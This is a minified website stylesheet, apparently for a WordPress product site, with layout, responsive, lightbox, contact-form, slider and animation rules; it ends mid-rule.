.carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align: center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;text-align: center !important;border-left: unset !important;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{}.wlc-bg{padding: 47px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin: 0px 0 0px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.caption {position: absolute;top: 30%;width: 100%;text-align: right;color: #fff;font-size: 20px;left: 40%;margin: 0 auto;}.bannermain .owl-carousel1 .owl-dots {display: block;margin: 0 auto;position: absolute;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {}.owl-dots .owl-dot {display: inline-block;margin-right: -10px;}.caption h1 {font-size: 20px;}.caption h1 strong {clear: both;display: block;font-size: 61px;opacity: 0.8;margin-top: 10px;}.caption2 {clear: both;display: block;font-size: 40px;opacity: 1;font-weight: bold;margin-top: 10px;color: black;text-align: left;}.caption h4 {font-size: 16px;line-height: 1.8;}ul.btn-groups li {display: inline-block;margin-top: 10px;}ul.btn-groups li a {background-color: #0a4d8d;color: #273773;text-decoration: none;padding: 15px 40px;border: unset !important;margin-right: 5px !important;border-radius: unset !important;box-shadow: 5px 8px 10px #ccc;}ul.btn-groups li:hover a {}.bannermain {border-bottom: 5px solid #0f7e40;}.bannermain .owl-nav {position: absolute;top: 50%;width: 100%;left: 0;}.bannermain .owl-nav .owl-prev {float: left;}.bannermain .owl-nav .owl-next {float: right;width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain .owl-prev i {display: none;}.bannermain .owl-nav div {padding: 0px 7px;margin: 0 20px;}.bannermain .owl-nav div:hover {}.white-bg {margin-top: 100px;padding-top: 40px;BACKGROUND: #eaf3f4;padding-left: 35px;MARGIN-LEFT: -55PX;PADDING-BOTTOM: 40PX;}ul.products > li {float: right;width: 24%;margin-bottom: 0px;}ul.pro-feats li {display: inline-block;width: 33% !important;text-align: center;float: left;}ul.pro-feats {width: 85%;position: absolute;color: #fff;position: absolute;top: 48%;left: 50%;transform: translate(-50%, -50%);text-align: center;}.pro-thumb {position: relative;overflow: hidden;}.pro-thumb:hover .pro-feats {bottom: 0;}ul.pro-feats li i {color: #fff;font-size: 16px;}ul.pro-feats li a {padding: 6px;display: block;}.pro-overlay {position: absolute;height: 100%;width: 100%;transition: 0.3s linear 0s;bottom: -100%;background-color: rgba(15,126,64,0.6);}ul.products li:hover .pro-overlay {bottom: 0;}.pro-overlay a {}.pro-overlay a i {color: #fff;font-size: 16px;border: 1px solid #fff;padding: 16px;}section.grey {padding: 20px 0 !important;padding-top: 40px !important;padding-bottom: 90px !important;background-size: cover;max-width: 1600px;margin: 0 auto;background-color: #fff;background-position: center center;}.o-products h2 {text-align: center;font-size: 40px;font-weight: 300;font-family: source sans pro;}.o-products h2 strong {color: #0a4d8d;}h4.underline {font-size: 26px;color: #007bc3;display: table;margin: 0 auto;position: relative;font-family: source sans pro;font-weight: 300;padding-bottom: 15px;margin-bottom: 30px;}h4.underline:before {content: "";bottom: 6px;background-color: #000000;height: 1px;width: 70px;left: 20%;}h4.underline:after {content: "";bottom: 0;background-color: #000000;height: 1px;width: 60px;right: 20%;}a.pro-title {color: #000000;font-size: 15px;display: table-cell;}.innerbanner img {width: 100%;}.innerbanner {position: relative;}.innercaption {position: absolute;top: 40%;width: 100%;left: 0;color: #fff;}.innercaption h1 {font-weight: 300;font-size: 70px;color: #282828;opacity: 1;line-height: 0.7;font-family: source sans pro;text-transform: uppercase;}section.container.inner h2:after {content: "";width: 120px;height: 1px;position: absolute;left: 3%;top: auto;bottom: -20px;}section.container.inner h2 strong {font-weight: 600;clear: both;display: block;color: #0a4d8d;text-transform: uppercase;}section.about-page.container.inner {}section.about-page img {max-width: 100%;margin-bottom: 20px;}section.about-boxes li {width: 31%;margin: 0 1.1%;float: left;position: relative;}section.about-boxes {padding: 40px 0;}section.about-boxes h4 {position: absolute;bottom: 0;padding: 8px 10px;background-color: rgba(0,0,0,0.7);width: 100%;bottom: 0;margin: 0;}section.about-boxes h4 a {color: #fff;font-weight: 600;letter-spacing: 1px;}section.about-boxes img {width: 100%;}.summary.entry-summary h1 {margin-top: 0;font-family: source sans pro;font-size: 30px;font-weight: 600;color: #2d2c2c;}.services .news-box {max-width: 362px;}.bannermain img{max-width: 100% !important;height: auto;top: 40px !important;}.wlc-bg img{}@media only screen and (max-width: 992px) {body .img-img img {margin: 0 auto;position: unset;width: unset !important;}body ul.pro-feat {margin-bottom: 30px;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}body .banner-imagee {height: 220px;overflow: hidden;position: absolute;width: 100px;top: -8%;LEFT: 37%;display: none;}body .caption2.animated.fadeInDown h2 {font-size: 16px;font-weight: 500;color: #fff;line-height: 25px;position: relative;line-height: 1px;}body .bck {width: 100%;margin: 0;}body .paddingg {width: 100%;margin-left: 0;}body .f1 {width: 100%;}body .about .video-box {position: relative;width: 100%;}body .about .video-box img {padding: 15px 0;margin: 0 auto;}body .caption2:before{display:none;}body section.top{display:none !important;}p.red-news {color: red;top: 60px;margin-top: -20px !important;margin-bottom: 20px !important;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .pro-menu {min-height: unset;}footer h4 {margin-top: 30px;}body p.banner-para {font-size: 14px;line-height: 14px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.btn-groups {display: none;}body .fea-products li {width: 100% !important;float: unset;margin-right: 6px;}body .fea-products {white-space: unset;}body .logo img {position: relative;left: 0px;}.navbar-collapse{position: absolute ;z-index: 999;background-color: #fff;width: 100%;right: 0;}}@media only screen and (max-width: 992px) {body .bac-item-label.fl {padding: unset !important;margin: unset !important;display: block !important;margin-right: 0px !important;width: unset !important;min-width: unset !important;}body .bac-item-value.fl {padding: 0 0 0 0 !important;display: block !important;width: 100% !important;}body .basic-info-list {display: inline-block !important;width: 90%;flex-flow: nowrap !important;box-sizing: unset !important;}body .accordion {width: 100%;padding: 10px 10px 10px 10px !important;}body .panel p {max-width: 100%;font-size: 14px;}body a.logo {MARGIN: 0 auto;}body .prod_desc h2 {font-weight: 500;font-size: 27px;}body .ZoomContainer {display: none;}.cap_img {margin-top: 10px;}body .head-main {max-width: 100%;}body section.featured2 {background-size: 100% 100%;padding-bottom: 100px;max-width: 1600px;margin: 0 auto;background: #8b6338;display: none;}body .item-lookbook-main2 {margin-left: 0;margin-top: 0;max-width: 90%;margin: 0 auto;}body .item-lookbook-main3 {margin-left: 0;margin-top: 0;max-width: 90%;margin: 0 auto;}body .item-lookbook-main0 {left: 0;max-width: 100%;right: 0;margin: auto;top: 0;bottom: 0;}.cap_code {margin-top: 10px;margin-left: -33px;}.form-sec .pull-right {display: block;padding: 10px 10px !important;}.product-center-btn {margin-bottom: 30px;margin-top: 20px;}body .logo img {position: initial !important;padding-left: 0px !important;max-width: 190px;text-align: left !important;max-width: 200px !important;}body section.logo-sec {padding-top: 10px;padding-bottom: 10px;position: relative !important;}.caption{top:30%;}.caption2{font-size: 36px;}}@media only screen and (max-width: 600px) {body .product_secondary_images_container {height: 50px;position: relative;margin: 0 0 0px 3px;}.btn-primary {background-color: #71bf44 !important;border-color: #71bf44;padding: 5px 20px !important;text-transform: capitalize;border-radius: unset;color: #fff;font-size: 12px;}body .my_contact_us {position: fixed;top: 40%;right: -118px;z-index: 9999999;height: 0px;}body .stracci-main-category-2 {width: 100%;margin: 0;height: 234px;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 38px !important;}body section.wrapper-back {background-size: cover;background-position: center center;}body .cont-cont {height: unset;}body .view {text-align: center;margin-top: 0px;}body .view a {padding: 10px 20px !important;font-size: 14px !important;margin-top: 0px !important;display: inline-block;}body .innercaption {display: block !important;}section.images-sec {padding: 30px 0 50px 0 !important;background-repeat: no-repeat;background-size: cover;}.wsmenu-list>li>a{color: #000 !important;}body.wsmenu-list>li>a{color:#000 !important;}.main-inner-div.one {clip-path: none !important;}.main-inner-div.two {clip-path: none !important;}.main-inner-div.three {clip-path: none !important;}.main-inner-div.four {clip-path: none !important;}.blog0 {clip-path: none !important;}.blog1 {clip-path: none !important;}.blog2 {clip-path: none !important;}.blog3 {clip-path: none !important;}.blog2 .blo-til {top: 0px;}.btn-products {text-align: center !important;margin-top: 25px !important;}.btn-products .btn.btn-primary.bannerbtn {font-size: 12px !important;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 30px !important;padding-left: 15px;font-size: 25px !important;}.why-bg {margin-top: 20px !important;}section.why {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #faf9f9 !important;}section.email {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;}section.grey.o-products {text-align: center;}section.blogs-section {text-align: center !important;}body .email button#inquiry_form_btn {width: 40% !important;left: 0;position: absolute;top: 0;left: 40%;}.email-p {margin-top: 20px !important;text-align: center;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 100% !important;float: unset !important;}.email-p h2.gernal-head {color: #fff;font-size: 24px !important;border-left: 5px solid #faf8f9;}.main-inner-div p {padding-left: 21px !important;text-align: left !important;}section.images-sec .gernal-headd {margin-top: 25px !important;margin-bottom: 50px !important;border-left: unset;text-align: center !important;}.main-about p {color: #fff;margin-top: 21px !important;margin-right: 0px !important;}.main-inner-div {width:100% !important;}section.images-sec {text-align: center !important;}@medi .main-about p {color: #fff;margin-top: 20px !important;margin-right: 0px !important;}ul.contact-list {margin-top: 80px !iportant;margin-top: 50px !important;}.caption p {font-size: 10px !important;text-transform: lowercase !important;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;line-height: 13px !important;padding-bottom: 15px !important;}h2.my-head {color: #1d1216 !important;text-transform: uppercase;font-weight: 700;margin-top: 20px !important;text-align: center !important;font-size: 22px !important;}section.about-sec p {font-size: 14px;padding-right: 0px !important;text-align: center !important;padding-bottom: 20px !important;}section.blogs-section{padding-bottom: 20px !important;}footer{}.ft-bg-color {padding: 60px 15px 20px 15px !important;}.footer-p p:before{display:none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 0px !important;margin: 0 auto;text-align: center;width: 100%;}p.asdaszxc {text-align: center;color: #fff;font-size: 10px;}.ab-ft .footer-p P {color: 